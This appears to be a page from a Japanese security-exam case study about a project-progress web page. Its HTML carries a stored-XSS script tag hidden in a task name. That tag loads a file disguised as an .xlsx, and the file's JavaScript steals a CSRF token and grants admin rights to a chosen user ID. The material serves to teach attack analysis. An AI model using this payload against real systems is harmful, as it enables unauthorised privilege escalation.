 <html>
<head>
    <meta charset="UTF-8">
    <title>プロジェクト進捗管理</title>
    <link href="/static/css/style.css" rel="stylesheet" type="text/css">
    <script src="/static/js/action.js"></script>
</head>
<body>
    <h1>プロジェクト進捗管理（プロジェクト ID：P00395000）</h1>
（省略）
    <div name="alert">
        <div name="alert-title">期限切れタスク一覧</div>
        <div name="alert-description">
            次のタスクが締切日を過ぎています。<br>
        </div>
        <ul className="delayed-task">
            <li>G 社のコンペ資料作成（締切日過ぎ 1 日）</li>
            <li>G 社の業界分析（締切日過ぎ 4 日）</li>
            <li>個人タスク<script src="/files/F1234567890.xlsx"></script>（締切日過
ぎ 5 日）</li>
        </ul>
    </div>
（省略）
</body>
</html>
図2　プロジェクト進捗管理画面の HTML
(async function() {
    const response = await fetch("/management/role");
    const text = await response.text();
    // 次の2行で csrf_token を取得
    const tokenMatch = text.match(/id="csrf_token"[^>]*value="([^"]+)"/);
    const csrfToken = tokenMatch[1];
    await fetch("/management/roleset", {
        method: "POST",
        // POST メソッドのリクエスト body
        body: new URLSearchParams({
            "csrf_token": csrfToken,
            "is_admin": "1",
            "user_id": "U00331001"
        })
    });
})();
注記　整形とコメントの追記は，U さんによるものである。
図3　F1234567890.xlsx の内容
－ 5 －